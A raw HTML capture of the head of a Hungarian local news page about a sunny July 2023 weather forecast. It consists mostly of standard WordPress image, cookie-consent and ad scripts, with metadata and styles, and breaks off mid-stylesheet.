

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/
body_size: 94516
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Ma már többnyire napos lesz az idő &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/" /><meta name="description" content="Napk&ouml;zben sz&aacute;raz, napos időre k&eacute;sz&uuml;lhet&uuml;nk, legfeljebb a Nyugat&#x2d;Dun&aacute;nt&uacute;lra sodr&oacute;dhat be egy&#x2d;egy z&aacute;por. A d&eacute;lies sz&eacute;l &eacute;szaknyugaton &eacute;l&eacute;nk lehet&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Ma már többnyire napos lesz az idő" /><meta property="og:description" content="Napk&ouml;zben sz&aacute;raz, napos időre k&eacute;sz&uuml;lhet&uuml;nk, legfeljebb a Nyugat&#x2d;Dun&aacute;nt&uacute;lra sodr&oacute;dhat be egy&#x2d;egy z&aacute;por. A d&eacute;lies sz&eacute;l &eacute;szaknyugaton &eacute;l&eacute;nk lehet, m&aacute;sutt m&eacute;rs&eacute;kelt lesz. D&eacute;lut&aacute;nra 28&#x2d;32 fokot m&eacute;rhet&uuml;nk." /><meta property="og:url" content="https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="853" /><meta property="article:published_time" content="2023-07-23T06:13:54+00:00" /><meta property="article:modified_time" content="2023-07-23T05:15:24+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ma már többnyire napos lesz az idő" /><meta name="twitter:description" content="Napk&ouml;zben sz&aacute;raz, napos időre k&eacute;sz&uuml;lhet&uuml;nk, legfeljebb a Nyugat&#x2d;Dun&aacute;nt&uacute;lra sodr&oacute;dhat be egy&#x2d;egy z&aacute;por. A d&eacute;lies sz&eacute;l &eacute;szaknyugaton &eacute;l&eacute;nk lehet, m&aacute;sutt m&eacute;rs&eacute;kelt lesz. D&eacute;lut&aacute;nra 28&#x2d;32 fokot m&eacute;rhet&uuml;nk." /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/","url":"https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/","name":"Ma már többnyire napos lesz az idő &#x2d; MIZU MISKOLC","description":"Napk&ouml;zben sz&aacute;raz, napos időre k&eacute;sz&uuml;lhet&uuml;nk, legfeljebb a Nyugat&#x2d;Dun&aacute;nt&uacute;lra sodr&oacute;dhat be egy&#x2d;egy z&aacute;por. A d&eacute;lies sz&eacute;l &eacute;szaknyugaton &eacute;l&eacute;nk lehet&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/hirek/","name":"HÍREK"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/hirek/hazank/","name":"HAZÁNK"},{"@type":"ListItem","position":4,"item":"https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/","name":"Hazánk &#x2d; Közélet"},{"@type":"ListItem","position":5,"name":"Ma már többnyire napos lesz az idő"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/"},"datePublished":"2023-07-23T06:13:54+00:00","dateModified":"2023-07-23T05:15:24+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 